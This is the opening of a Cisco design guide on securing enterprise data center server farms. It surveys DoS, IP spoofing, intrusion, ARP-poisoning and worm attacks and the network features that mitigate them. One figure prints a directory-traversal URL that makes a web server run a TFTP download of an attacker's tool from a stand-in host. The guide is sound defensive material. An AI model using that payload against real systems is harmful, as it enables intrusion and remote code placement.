Tài liệu Server Farm Security in the Business Ready Data Center Architecture v2.0 pdf
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (4.09 MB, 300 trang )
Server Farm Security in the Business
Ready Data Center Architecture v2.0
OL-7247-01
July 2005
Corporate Headquarters
Cisco Systems, Inc.
170 West Tasman Drive
San Jose, CA 95134-1706
USA
Tel: 408 526-4000
800 553-NETS (6387)
Fax: 408 526-4100
THE SPECIFICATIONS AND INFORMATION REGARDING THE PRODUCTS IN THIS MANUAL ARE SUBJECT TO CHANGE WITHOUT NOTICE. ALL
STATEMENTS, INFORMATION, AND RECOMMENDATIONS IN THIS MANUAL ARE BELIEVED TO BE ACCURATE BUT ARE PRESENTED WITHOUT
WARRANTY OF ANY KIND, EXPRESS OR IMPLIED. USERS MUST TAKE FULL RESPONSIBILITY FOR THEIR APPLICATION OF ANY PRODUCTS.
THE SOFTWARE LICENSE AND LIMITED WARRANTY FOR THE ACCOMPANYING PRODUCT ARE SET FORTH IN THE INFORMATION PACKET THAT
SHIPPED WITH THE PRODUCT AND ARE INCORPORATED HEREIN BY THIS REFERENCE. IF YOU ARE UNABLE TO LOCATE THE SOFTWARE LICENSE
OR LIMITED WARRANTY, CONTACT YOUR CISCO REPRESENTATIVE FOR A COPY.
The Cisco implementation of TCP header compression is an adaptation of a program developed by the University of California, Berkeley (UCB) as part of UCB’s public
domain version of the UNIX operating system. All rights reserved. Copyright © 1981, Regents of the University of California.
NOTWITHSTANDING ANY OTHER WARRANTY HEREIN, ALL DOCUMENT FILES AND SOFTWARE OF THESE SUPPLIERS ARE PROVIDED “AS IS” WITH
ALL FAULTS. CISCO AND THE ABOVE-NAMED SUPPLIERS DISCLAIM ALL WARRANTIES, EXPRESSED OR IMPLIED, INCLUDING, WITHOUT
LIMITATION, THOSE OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT OR ARISING FROM A COURSE OF
DEALING, USAGE, OR TRADE PRACTICE.
IN NO EVENT SHALL CISCO OR ITS SUPPLIERS BE LIABLE FOR ANY INDIRECT, SPECIAL, CONSEQUENTIAL, OR INCIDENTAL DAMAGES, INCLUDING,
WITHOUT LIMITATION, LOST PROFITS OR LOSS OR DAMAGE TO DATA ARISING OUT OF THE USE OR INABILITY TO USE THIS MANUAL, EVEN IF CISCO
OR ITS SUPPLIERS HAVE BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES.
AccessPath, AtmDirector, Browse with Me, CCIP, CCSI, CD-PAC, CiscoLink, the Cisco Powered Network logo, Cisco Systems Networking Academy, the Cisco Systems
Networking Academy logo, Cisco Unity, Fast Step, Follow Me Browsing, FormShare, FrameShare, IGX, Internet Quotient, IP/VC, iQ Breakthrough, iQ Expertise, iQ FastTrack, the
iQ Logo, iQ Net Readiness Scorecard, MGX, the Networkers logo, ScriptBuilder, ScriptShare, SMARTnet, TransPath, Voice LAN, Wavelength Router, and WebViewer are
trademarks of Cisco Systems, Inc.; Changing the Way We Work, Live, Play, and Learn, and Discover All That’s Possible are service marks of Cisco Systems, Inc.; and Aironet,
ASIST, BPX, Catalyst, CCDA, CCDP, CCIE, CCNA, CCNP, Cisco, the Cisco Certified Internetwork Expert logo, Cisco IOS, the Cisco IOS logo, Cisco Press, Cisco Systems, Cisco
Systems Capital, the Cisco Systems logo, Empowering the Internet Generation, Enterprise/Solver, EtherChannel, EtherSwitch, FastHub, FastSwitch, GigaStack, IOS, IP/TV,
LightStream, MICA, Network Registrar, Packet, PIX, Post-Routing, Pre-Routing, RateMUX, Registrar, SlideCast, StrataView Plus, Stratm, SwitchProbe, TeleRouter, and VCO are
registered trademarks of Cisco Systems, Inc. and/or its affiliates in the U.S. and certain other countries.
All other trademarks mentioned in this document or Web site are the property of their respective owners. The use of the word partner does not imply a partnership relationship
between Cisco and any other company. (0110R)
Server Farm Security in the Business Ready Data Center Architecture v2.0
Copyright © 2005 Cisco Systems, Inc. All rights reserved.
CONTENTS
Preface
xi
Document Purpose
xi
Intended Audience
xi
Document Organization
CHAPTER
1
xii
Server Farm Security—Technology and Solution Overview
Data Center Security Overview 1-1
Why is Data Center Security So Important? 1-1
Typical Attack Scenarios 1-2
Denial of Service and Distributed Denial of Service
Intrusion Attacks 1-4
Worms 1-6
Who Are The Attackers? 1-7
1-1
1-2
LAN Security for the Server Farm 1-7
DoS Protection 1-7
Segmentation between Server Farm Tiers 1-9
Multi-tier Server Farms 1-9
Multi-tier Server Farms in a Consolidated Environment
VLANs 1-13
Virtual Firewall Contexts 1-13
Client and Servers Data Confidentiality 1-14
SSL 1-14
SSL Back-end Encryption 1-14
Intrusion Detection on SSL-encrypted Traffic 1-15
Traffic Mirroring and Analysis 1-16
SPAN and RSPAN 1-16
VACL Capture 1-17
Network Analysis Module 1-18
Intrusion Detection and Prevention 1-18
IDS 1-18
Tiered Access Control 1-20
ACL Technologies 1-21
Structured ACL Filtering 1-22
Anti-Spoofing Filtering 1-22
Fragment Filtering 1-23
1-10
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
iii
Contents
ICMP Filtering 1-23
Outbound Filtering 1-23
Additional References
CHAPTER
2
1-24
Enterprise Data Center Topology
2-1
Enterprise Data Center Topology Overview
2-1
Network Design for Multi-tier Applications 2-3
Network Design for B2B and B2X Server Farms 2-3
Using Firewalls, Cisco IOS ACLs, and VACLs 2-5
Virtual Firewalls 2-6
Preventing VLAN Hopping 2-7
Network Design for DoS Protection 2-9
TCP Intercept 2-10
TCP Intercept on the Catalyst 6500
TCP Intercept on the FWSM 2-10
SYN Cookies 2-11
SYN Cookies on the CSM 2-11
SYN Cookies on the FWSM 2-12
Performance Considerations 2-12
Design Models 2-13
2-10
Network Design for Intrusion Detection 2-14
Topology 2-15
VSPAN and PSPAN 2-16
Locally Switched Traffic and Routed Traffic
CHAPTER
3
Basic Infrastructure Security
2-16
3-1
Hardening Control Protocols 3-1
Neighbor Router Authentication 3-1
Configuration with Layer 3 Links 3-1
Configuration with Layer 3 VLANs 3-3
SNMP 3-5
Network Time Protocol 3-5
Loopback 3-7
Disabling Unused Services
3-8
Preventing Unauthorized Access
Logging
3-10
3-12
Template for Server Ports and VLAN Interfaces
Configurations
3-13
3-14
Server Farm Security in the Business Ready Data Center Architecture v2.0
iv
OL-7247-01
Contents
CHAPTER
4
Deploying the Cisco Catalyst 6500 Firewall Services Module in Transparent Mode
4-1
Cisco Firewall Services Module Design Overview 4-1
Transparent Firewalls 4-2
Virtual Firewalls 4-3
Routed Mode versus Bridge Mode 4-3
Multicast Support 4-4
Designs with FWSM and CSM 4-5
Topology and Service Processing Sequence 4-6
Configuration Details 4-8
Configuring Inside and Outside Interfaces 4-8
Basic ACL Template 4-9
DoS Protection and Identity NAT 4-11
Using Timeouts 4-14
Using Virtual Fragment Reassembly 4-15
Configuring Redundancy 4-16
Using Spanning Tree 4-19
Using SPAN Reflector 4-20
Configuring the FWSM to Bridge BPDUs
Verifying FWSM Failover Time 4-22
Configuration Listings 4-23
FWSM1 Configuration 4-23
System Context 4-23
Admin Context 4-24
Web and Application Context
Database Context 4-26
MSFC-AGG1 Configuration 4-28
MSFC-AGG2 Configuration 4-30
CHAPTER
5
4-21
4-24
CSM One-arm Design in the Data Center
5-1
CSM Design Overview 5-1
CSM One-arm Design 5-2
Designs with FWSM and CSM 5-3
One-Arm CSM Design with FWSM in Transparent Mode
Hardware Requirements 5-5
DoS Protection 5-5
One-arm CSM Architectural Details 5-6
Routing and PBR Placement 5-7
Policy-Based Routing 5-8
Identifying Load-Balanced Servers
5-4
5-8
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
v
Contents
Default Next-Hop
5-9
Configuration Details 5-10
Topology 5-10
Server VLANs and Client VLANs 5-12
Configuration of the Trunk between CSM and Catalyst 6500 5-12
Server-Originated Connections 5-13
Configuration Procedure 5-13
CVDM 5-14
Creating the Data Path between the CSM and the MSFC 5-15
Configuring Policy-Based Routing 5-17
Configuring the CSM Server Farm and Virtual Server 5-19
Configuring DoS Protection 5-22
Configuring Redundancy 5-25
Configuration Listings 5-27
CSM1 Configuration 5-27
CSM2 Configuration 5-28
MSFC-AGG1 Configuration 5-29
MSFC-AGG2 Configuration 5-31
CHAPTER
6
Catalyst SSL Services Module Deployment in the Data Center with Back-End Encryption
6-1
Solution Overview 6-1
Benefits of Network-Based SSL Decryption 6-2
Hardware and Software Requirements 6-3
Traffic Path 6-3
Design Elements 6-4
CSM-SSLSM Communication 6-4
Servers Default Gateway 6-4
Redundancy 6-5
Scalability 6-6
Providing Security with the SSLSM 6-7
Using the SSLSM and IDS for SSL Traffic Analysis 6-8
SSLSM Back-end Encryption for Data Confidentiality 6-10
Sniffing Traffic to the Compromised Machine 6-10
Layer 2 Man-in-the-Middle Attacks 6-11
Using SSLSM against SSL Man-in-the-Middle Attacks 6-11
SSL Man-in-the-Middle Attacks 6-11
SSL Termination with SSLSM with Back-end Encryption 6-14
Using the SSLSM PKI 6-16
Certificate Generation and Enrollment with a Web/application Server
6-16
Server Farm Security in the Business Ready Data Center Architecture v2.0
vi
OL-7247-01
Contents
Certificate Generation and Enrollment with the SSLSM using SCEP
Data Center Configurations 6-25
Using SSLSM Decryption and CSM Load Balancing
Using SSLSM Back-End Encryption 6-28
Intrusion Detection on the Decrypted Traffic 6-29
Using VACL Capture 6-30
Using RSPAN 6-31
6-26
Configuration 6-34
Initial Configuration 6-34
Management VLAN 6-35
Network Time Protocol 6-35
CVDM 6-36
Configuring the VLAN Interconnect for CSM-SSLSM 6-39
Configuration with the CLI 6-39
Configuring CVDM 6-40
Configuring the CSM 6-40
Using the CLI 6-40
Using CVDM-CSM 6-42
Configuring SSLSM PKI 6-49
Importing the CA Certificate into the SSLSM 6-49
Generating the Server Certificate on the SSLSM 6-54
Configuring the SSLSM as a Proxy Device 6-62
Using the CLI Configuration 6-62
Using the CVDM Configuration 6-62
CSM and SSLSM Configuration with Clear-Text Back-End
Configuring SSLSM Back-end Encryption 6-65
Using the CLI 6-65
Using the CVDM-SSL 6-65
CSM and SSLSM Configuration with Back-end Encryption
Traffic Capturing Configuration 6-70
CHAPTER
7
Traffic Capturing for Granular Traffic Analysis
Traffic Capture Requirements
Using VACLs 7-2
VACL Command Syntax
IP 7-2
IPX 7-3
MAC 7-3
VACL Capture 7-4
6-20
6-63
6-68
7-1
7-1
7-2
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
vii
Contents
CatOS Configuration Examples 7-4
IOS Configuration Examples 7-4
Capturing Locally Switched Traffic 7-4
Capturing Routed Traffic 7-6
VACL Capture Granularity 7-8
Using SPAN 7-8
SPAN Fundamentals 7-8
CatOS Configuration Examples 7-8
Cisco IOS Configuration Examples 7-9
RSPAN 7-9
Designing with SPAN 7-9
Avoid Generating Duplicate Frames 7-10
SPAN Sessions 7-10
Service Module Session 7-11
Capturing and Differentiating Traffic on Multiple Ports 7-11
Data Center Topology 7-11
Using Virtual SPAN Sessions 7-13
Using RSPAN with VACL Redirect 7-15
Hardware Requirements 7-16
VACL Redirect 7-16
Design Details 7-17
Configuration Steps 7-18
Monitoring Best Practices in a Fully Redundant Topology
Complete Architecture 7-24
Using Redundant Analyzers 7-25
Conclusion
7-26
Additional References
CHAPTER
8
7-21
7-27
Cisco Network-Based Intrusion Detection—Functionalities and Configuration
Network-based Intrusion Detection Overview
The Need for Intrusion Detection Systems
Solution Topology
Cisco IDS
8-1
8-2
8-2
8-3
8-5
Methods of Network Attack 8-5
Types of Attacks 8-6
Buffer Overflow 8-6
Worms 8-6
Trojans 8-6
CGI Scripts 8-7
Server Farm Security in the Business Ready Data Center Architecture v2.0
viii
OL-7247-01
Contents
Protocol Specific Attacks 8-7
Traffic Flooding 8-7
IDS Evasion Techniques 8-8
Fragmentation 8-8
Flooding 8-9
Obfuscation 8-9
Encryption 8-9
Asymmetric Routing 8-9
Cisco IDS Attack Mitigation Techniques 8-10
Simple Pattern Matching 8-10
Session-Aware Pattern Matching 8-10
Context-Based Signatures 8-11
Protocol Decode Analysis 8-11
Heuristic Analysis 8-11
Traffic Anomaly Analysis 8-12
Configuring the Network Sensor
8-12
Configuring Traffic Capture 8-13
Configuring SPAN 8-14
CatOS Configuration Examples 8-14
Cisco IOS Configuration Examples 8-15
Configuring VACLs 8-15
CatOS Configuration Examples 8-15
Cisco IOS Configuration Examples 8-16
Configuring RSPAN with VACL 8-16
CatOS Configuration Example 8-16
Cisco IOS Configuration Example 8-16
Configuring MLS IP IDS 8-17
CatOS Hybrid Configuration Example 8-17
Cisco IOS Configuration Example 8-17
Small-to-Medium Management Tools 8-17
Using IDS Device Manager 8-18
Using IDS Event Viewer 8-18
Enterprise Class Management Tools 8-19
Using CiscoWorks VPN/Security Management Solution
Using Cisco Threat Response 8-21
Tuning Sensors
8-19
8-22
Cisco Product Matrix
8-23
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
ix
Contents
CHAPTER
9
Deployment of Network-Based IDS Sensors and Integration with Service Modules
9-1
Common IDS Design Challenges 9-2
Sending HTTP to IDS1 and SMTP to IDS2 9-2
Using SPAN 9-3
Using VACL Capture 9-3
Using RSPAN with VACL Redirect 9-3
Monitoring Subnets 9-4
SPAN 9-4
VACL Capture 9-5
RSPAN and VACL Redirect 9-5
Architecture 9-6
Hardware and Software Requirements 9-6
Basic Design and Configuration 9-6
PSPAN-based Model 9-8
VSPAN-based Model 9-9
PSPAN on the Layer 3 Links and VSPAN for the Server Farm VLANs 9-10
Ensuring that all IDS Sensors Can Receive the Mirrored Frames 9-11
Defining the Categories to Separate the Mirrored Traffic 9-11
Redirect the Traffic to the Appropriate Sensors 9-12
VSPAN-based IDS Deployment with Redundant Configurations 9-13
Monitoring in the Presence of Firewalls and/or Load Balancers 9-15
IDS Monitoring for Locally Switched Traffic 9-17
With RSPAN and VACL Redirect 9-18
Using VACL Capture 9-19
Comparing RSPAN and VACL Redirect with VACL Capture 9-21
IDS Monitoring for Routed Traffic 9-21
Using RSPAN and VACL Redirect 9-22
Using VACL Capture 9-24
Comparing RSPAN and VACL Redirect with VACL Capture 9-24
Monitoring Multi-tier Server Farms 9-25
Design 9-25
Configuration 9-27
Behavior with an Intrusion Attack 9-27
Blocking Implementation 9-29
Complete Architecture 9-31
Additional References
9-32
Server Farm Security in the Business Ready Data Center Architecture v2.0
x
OL-7247-01
Preface
Document Purpose
This document describes the Cisco technologies, tools, and tested solutions for providing security in the
enterprise data center.
Intended Audience
This document is intended for network design engineers, network architects, and network support
engineers who are responsible for planning, designing, implementing, and operating enterprise data
center networks.
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
xi
Preface
Document Organization
Document Organization
Chapter
Description
Chapter 1, “Server Farm
Security—Technology and Solution
Overview”
Overview of the Cisco technologies, tools, and tested solutions for providing
security in the enterprise data center.
Chapter 2, “Enterprise Data Center Topology” Detailed description of how to harden and modify enterprise data center
topologies for data center security.
Chapter 3, “Basic Infrastructure Security”
Describes basic security precautions for each router and switch in the data
center.
Chapter 4, “Deploying the Cisco Catalyst 6500 Design and implementation recommendations for the use of firewall and
Firewall Services Module in Transparent
load balancers in a data center.
Mode”
Chapter 5, “CSM One-arm Design in the Data Design and configuration of secure and highly available data center with the
Center”
Cisco Catalyst 6500 CSM in one-arm mode.
Chapter 6, “Catalyst SSL Services Module
Describes the use of the Cisco SSL Services Module to provide offloading
Deployment in the Data Center with Back-End of SSL decryption in the data center.
Encryption”
Chapter 7, “Traffic Capturing for Granular
Traffic Analysis”
Describes how to significantly increase the granularity of network traffic
analysis by combining RSPAN and VACL redirect.
Chapter 8, “Cisco Network-Based Intrusion
Detection—Functionalities and
Configuration”
Describes the need for and benefits of deploying network intrusion in the
data center.
Chapter 9, “Deployment of Network-Based
IDS Sensors and Integration with Service
Modules”
Describes how to deploy multiple intrusion detection systems sensors in a
data center and how to capture and differentiate traffic to improve
performance and reduce the number of false positives.
Server Farm Security in the Business Ready Data Center Architecture v2.0
xii
OL-7247-01
C H A P T E R
1
Server Farm Security—Technology and Solution
Overview
This chapter is an overview of Cisco tested solutions for providing security in the enterprise data center.
It includes the following topics:
•
Data Center Security Overview
•
LAN Security for the Server Farm
•
Additional References
Data Center Security Overview
This section introduces data center security and includes the following topics:
•
Why is Data Center Security So Important?
•
Typical Attack Scenarios
•
Who Are The Attackers?
Why is Data Center Security So Important?
Enterprise data centers contain the assets, applications, and data that are often targeted by electronic
attacks. Endpoints such as data center servers are key objectives of malicious attacks and must be
protected. The number of reported attacks, including those that affect data centers, continues to grow
exponentially every year (CERT/CC Statistics 1988-2002, CSI/FBI 2001).
Attacks against server farms can result in lost business for e-commerce and business-to-business
applications, and the theft of confidential or proprietary information. Both local area networks (LANs)
and storage area networks (SANs) must be secured to reduce the likelihood of these occurrences.
Hackers can use several currently available tools to inspect networks and to launch intrusion and denial
of service (DoS) attacks. Publicly available network libraries make it easier to write customized
network-based attacks, including those that sniff traffic to collect information that travels unencrypted
on the network.
Because the threats associated with the use of LAN technologies are well-known, firewalls are often
deployed to provide a baseline level of security when external users attempt to access the Internet server
farm. To properly secure server farms, Cisco recommends a more thorough approach that leverages the
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
1-1
Chapter 1
Server Farm Security—Technology and Solution Overview
Data Center Security Overview
best capabilities of each network product deployed in a server farm: firewalls, LAN switch features,
host- and network-based intrusion detection and prevention systems, load balancers, Secure Socket
Layer (SSL) offloaders, and network analysis devices.
This document describes Cisco data center tested solutions to make server farms less vulnerable to these
threats.
Typical Attack Scenarios
This section describes several common attack scenarios.
Denial of Service and Distributed Denial of Service
The goal of a DoS attack is to prevent legitimate users from being able to perform transactions. The most
common DoS attacks consist of generating large volumes of packets that consume limited server
resources such as CPU cycles and memory blocks.
DoS attacks may carry a spoofed source IP address for the following purposes:
•
Hiding the source of the attack—Using a spoofed IP address makes it is difficult to identify the real
source of the attack, and actions taken to block the spoofed IP address can interrupt service to a valid
client.
•

Bypassing security—By spoofing an IP address, a hacker may be able to enter a security zone that
is normally accessible only to trusted devices. Figure 1-1 shows two server farms (10.20.5.0 and
10.20.10.0), each behind a firewall and connected to a router. Servers in 10.20.5.0 can talk with
servers in 10.20.10.0. The hacker uses the spoofed source IP address 10.20.5.0 to launch the attack
against 10.20.10.0.
Figure 1-1
Source IP Spoofing
126814
SrcIP=10.20.5.0
10.20.5.0
10.20.10.0
Server Farm Security in the Business Ready Data Center Architecture v2.0
1-2
OL-7247-01
Chapter 1
Server Farm Security—Technology and Solution Overview
Data Center Security Overview
•
Masquerading the real target—Using the IP address of the target as the source IP address of the DoS
attack turns the destination server farm into an agent of the real attack. For example, in a smurf
attack, the hacker sends an Internet Control Message Protocol (ICMP) echo to a broadcast address.
All the hosts on the network respond to the source IP address (which is the victim IP address), thus
overwhelming the victim with ICMP echo-reply messages. Another use of source IP spoofing
consists in generating a reflector attack in which the hacker sends SYNs to a server farm that
becomes its agent. The SYN ACK responses from the servers are directed to the victim IP address.
The more SYNs the server farm (agent) can process, the more effective the attack.
•
Exhausting network resources—Saturating network connection tables on firewalls, load balancers,
and flow-based Layer 3 switches is another use of source IP spoofing, as shown in Figure 1-2. For
example, the hacker compromises a server machine and installs custom software that cycles multiple
source IP addresses, thus creating a number of connection entries on the network devices until these
devices no longer pass client traffic.
Figure 1-2
Source IP Spoofing to Exhaust Network Resources
Potential
victims
IP2
IP3
126815
IP1
10.20.5.0
10.20.10.0
You can provision server farms to withstand a DoS attack by simply adding as many servers as needed
to respond to the maximum theoretical number of SYNs per second (based on the available bandwidth).
However, this approach is extremely expensive and also creates a TCP reflector, in which a DoS attack
from a spoofed source IP address (target) is reflected by the server farm to the target device.
Distributed denial of service (DDoS) attacks are a particular type of DoS attacks that compromise a large
number of machines (agents) to be used as the source of a synchronized DoS attack. The hacker typically
scans desktops and servers to find vulnerable devices. One device is used as the master to control other
devices used as agents. When the hacker activates the attack, all agents send traffic against the victim
server. Tracing the source of the attack is very difficult because there can be multiple master systems.
Thus, the threat related to DoS and DDoS attacks is twofold: servers can be agents and servers can also
be targets.
The use of technologies such as SYN cookies, unicast Reverse Path Forwarding (uRPF) check, proper
access control list (ACL) configuration, and Control Plane Policing (CoPP) mitigate the effect of these
attacks.
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
1-3
Chapter 1
Server Farm Security—Technology and Solution Overview
Data Center Security Overview
Intrusion Attacks
Intrusion attacks often aim at stealing confidential information. These attacks typically start with a
probing and scanning phase to discover information about the target system. A hacker can use a publicly
available tool to find information about the OS of the target host as well as the services configured on
the server.
Reconnaissance
Because in many cases a particular vulnerability can be exploited only once, the hacker must clearly
identify OS characteristics such as service type and release version (fingerprinting) to be able to choose
the best method of exploitation. The reconnaissance phase of the attack provides information for the
hacker to tune the tools to the specific characteristics of the target machine.
The ICMP protocol is often used for scanning because messages such as “ICMP port unreachable” yield
very useful information to the hacker. The detection of the remote OS and service version can be as easy
as sending a Telnet, FTP, or HTTP request and then reading the banner; or it can be done by probing the
TCP stack with TCP SYN/FIN segments and observing how the server responds, including how the
Initial Sequence Numbers (ISNs) are generated (fingerprinting).
Obtaining the Server Shell and Copying Malicious Code on the Server
After identifying the OS and the services that are listening on the target machine, the hacker wants to
issue commands on the server, which usually means obtaining the server command shell. Shell code is
machine code that executes by exploiting a buffer overflow.
If the compromised machine contains the desired data, the attack might stop here. Otherwise, the hacker
might have to raise privileges, crack passwords, or look for files containing the confidential data.
Machines that are directly accessible from outside the server farm do not typically hold data, but simply
provide the presentation function, such as web servers that provide the presentation tier for a
business-to-consumer (B2C) application.
The hacker, after compromising an externally accessible machine, can follow several strategies to
collect sensitive data, such as the following two common strategies:
•
Locating and accessing the database server
•
Collecting traffic from the local segment
In either case, the perpetrator of the attack needs to copy tools on the compromised machine. This can
be done, for example, by issuing a TFTP copy on the compromised server from the computer of the
hacker.
Figure 1-3 shows an attacker taking advantage of a well-known web server vulnerability (now fixed)
called the “web server traversal vulnerability”, which allowed remote users to execute commands in the
context of the web server process. In this example, the hacker forces the server “www.example.com” to
issue a copy TFTP (“tftp –i 10.20.15.15 GET tool.exe”) of the file “tool.exe” from the computer of the
hacker (10.20.15.15). This technique allows the copying of several tools on the server that the attacker
can invoke at a later stage of the attack.
Server Farm Security in the Business Ready Data Center Architecture v2.0
1-4
OL-7247-01
Chapter 1
Server Farm Security—Technology and Solution Overview
Data Center Security Overview
Figure 1-3
Intrusion Attack Example
10.20.15.15
TFTP traffic
www.example.com
Web/application
Database
126816
Tool.exe
HTTP://www.example.com/scripts/..%c0%af../winnt/system32/cmd.exe?/c+
tftp%-20-i%2010.20.15.15%20GET%20tool.exe%20tool.exe
TCP session hijacking is another well-known technique to control a server. A remote host can control
servers with predictable ISNs by using a combination of source IP spoofing, trust exploitation, and ISN
guessing.
The use of firewalls with proper ACL configuration makes it more difficult for the hacker to obtain a
command shell from the server. Intrusion detection sensors can identify these attacks. Combining an
SSL offloading device with Intrusion Detection System (IDS) sensors allows identification of these
attacks even when the traffic is encrypted.
Compromising the Database
From the web/application server shell, the hacker first scans the network to find vulnerable devices or
open ports. This can easily be done with a command-line scanning tool that has been previously copied
using techniques similar to the one described in the previous section.
After the database is found and its OS characteristics identified, the hacker can exploit a buffer overflow
vulnerability, for example, and access the database. On an old system, the hacker can exploit the
well-known RPC DCOM vulnerability, taking advantage of the fact that the RPC port (135) would likely
be left open for communication between the web/application servers and the database server.
After the hacker has a shell on the database server and the right privileges, the desired information can
be pulled from the database server.
Intrusion detection sensors can detect this type of attack.
Sniffing the Traffic
A different attack strategy, called man-in-the-middle, captures traffic traveling in the network adjacent
to the compromised server instead of compromising the database and extracting data from it. A likely
scenario consists of the following steps:
•
The attacker identifies the most vulnerable machine of the publicly accessible servers.
•
The machine is compromised as described in Obtaining the Server Shell and Copying Malicious
Code on the Server, page 1-4 and the sniffing software is copied on this machine.
•
The hacker identifies which machine in the adjacent segment carries business transactions.
•
The hacker poisons the Address Resolution Protocol (ARP) tables on the router and the target server
to place the compromised server in the transit path for all transactions to the target machine.
Figure 1-4 shows how this attack works.
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
1-5
Chapter 1
Server Farm Security—Technology and Solution Overview
Data Center Security Overview
Figure 1-4
Man-in-the-Middle Attack
Data Center
default Gateway
User Password and
Credit Card Information
Normal traffic
path
.1
Traffic path in presence
of ARP poisoning
I'm .1
Server A
.5
Server B
.4
Server C
.3
Server D
.2
Compromised
server remotely
controlled
126817
192.168.10.0/24
From the compromised server (Server D), the hacker seeks to control other servers in the data center to
capture sensitive information that travels in the network. The hacker identifies Server B as one of the
servers where B2C transactions are exchanged, and uses a tool on Server D to poison the ARP table on
the router to replace the entry for Server B with the MAC address for Server D. The tool also poisons
the ARP table of Server B with the MAC address for Server D.
The dotted line in Figure 1-4 shows the path of the traffic when the hacker has poisoned the ARP tables:
the router sends client requests to Server D, which parses the traffic and then sends the original frame
to Server B. The response from Server B goes first to Server D, where the sniffing software parses the
traffic again and then forwards the original frame to the router.
Using network-based SSL offloading combined with SSL back-end encryption prevents a hacker from
reading the confidential information sent by the user.
Worms
Worms are self-replicating programs that can result in denial of service or can provide a back door on
the compromised servers. Worms in a server farm can compromise servers and clog network links
because of the speed at which worms can propagate and because of their continuous scanning of random
IP addresses to find vulnerable hosts. For example, the number of hosts infected by the MS SQL
Slammer doubled every 8.5 seconds, and the traffic that it generated could saturate a 1 Gbps link in ~1
minute.
Well-known worms that have propagated in recent years include Code Red (CERT® Advisory
CA-2001-19), Nimda (CERT® Advisory CA-2001-26 Nimda Worm), and MS SQL Slammer (CERT®
Advisory CA-2003-04). Each worm is unique in the type of vulnerability it exploits, yet there are
similarities.
Note
The Cooperative Association for Internet Data Analysis (CAIDA) provides information on the
propagation of recent worms through the Internet at the following URL:
/>Worms typically probe hosts for specific service ports on random IP addresses with algorithms that
differ based on the type of worm. Worms might exploit specific buffer overflow vulnerabilities and then
open a shell to the server to force it to copy the worm code from an already infected host. Registry entries
and system files can be modified such that upon reboot the worm code is automatically invoked. The
Server Farm Security in the Business Ready Data Center Architecture v2.0
1-6
OL-7247-01
Chapter 1
Server Farm Security—Technology and Solution Overview
LAN Security for the Server Farm
server then starts probing for vulnerable hosts and the process continues as before. Worms scanning
random IP addresses can also overwhelm router processors with control traffic for unresolved
adjacencies and with requests directed at the router IP addresses (receive adjacencies).
Who Are The Attackers?
OS vulnerabilities are continually found and published. Sophisticated attack tools are publicly available
and becoming more and more user friendly. This means that almost anybody has access to a wide variety
of tools and vulnerabilities to exploit.
In the 2002 Computer Security Institute (CSI)/FBI security survey, respondents noted that
approximately 40–45 percent of all attacks on their systems occurred from sources residing on the
internal network. These survey results emphasize the increasing need to protect internal devices and
applications from attacks and unauthorized access attempts.
Data centers should be designed to protect against attacks carried by external client machines over the
Internet as well as internal client machines, and to prevent compromised servers from infecting other
servers or becoming agents that attack other devices.
LAN Security for the Server Farm
This section describes the security functions of Cisco Catalyst switches, Cisco Catalyst 6500 service
modules, and Cisco intrusion detection products. This section includes the following topics:
•
DoS Protection
•
Segmentation between Server Farm Tiers
•
Client and Servers Data Confidentiality
•
Traffic Mirroring and Analysis
•
Intrusion Detection and Prevention
•
Tiered Access Control
DoS Protection
TCP termination on Cisco firewalls and load balancers provides DoS protection against SYN floods. The
Cisco data center solution leverages the Catalyst 6500 Series switches combined with the Cisco FWSM
and the Cisco CSM for this purpose.
Cisco Detector and Cisco Guard are respectively an anomaly detector and an attack mitigation product
for DoS and DDoS attacks. This technology can divert traffic directed at the target host for analysis and
filtering, so that legitimate transactions can still be processed while illegitimate traffic is dropped.
Note
Cisco Detector and Cisco Guard are not part of this SRND release, but they are included in this overview
document for completeness. Strictly speaking, Cisco Guard is not a “data center” device, in that it should
be placed as close as possible to the service provider equipment. Cisco Guard can provide infrastructure
and endpoint security for the B2C server farm. Cisco Detector can leverage the same traffic monitoring
and differentiation techniques described in this guide in the context of intrusion detection.
Table 1-1 shows a comparison of these two DoS protection technologies.
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
1-7
Chapter 1
Server Farm Security—Technology and Solution Overview
LAN Security for the Server Farm
Table 1-1
Comparison of DoS Protection Technologies
Feature
CSM and FWSM
Cisco Guard and Cisco Detector
Anti-spoofing
algorithms
The CSM and FWSM
support SYN cookies.
Cisco Guard supports a wide variety of algorithms that
cover TCP-based attacks, HTTP attacks, DNS attacks,
SMTP attacks, and more.
Proxy behavior
The CSM and FWSM by
definition are proxy
devices.
Cisco Guard becomes a proxy only when a certain
threshold is reached. For most attacks, Cisco Guard
can operate without becoming a proxy, thus preserving
TCP options and maximum segment size (MSS).
Scalability
The CSM and FWSM can
sustain hundreds of
thousands of SYN/s of
DoS attack traffic
(amount of SYNs/s from
an OC-3 link) with
~10–30 percent
performance degradation
on legitimate transactions.
Because Cisco Guard is designed to mitigate DoS and
DDoS attacks, it can sustain millions of SYN/s attacks
(amount of SYNs/s from OC-12 links). Multiple Cisco
Guards can be easily clustered to scale to even higher
amounts of traffic.
Traffic diversion The CSM and FWSM are Cisco Guard diverts only a subset of the traffic after an
usually in the main traffic attack has been identified.
path.
Detection
N/A
Cisco Guard diverts traffic based either on a manual
configuration or when the associated Cisco Detector
has identified an attack in the server farm. Cisco
Detector can detect attacks by comparing the server
farm traffic against a baseline. The traffic monitoring
techniques used for intrusion detection and described
in this chapter are applicable to Cisco Detector as well.
Placement
The FWSM and CSM,
because of their stateful
nature and their proxy
behavior, are better placed
closer to the servers
(normally Layer 2
adjacent to the servers).
Cisco Guard is better placed as close as possible to the
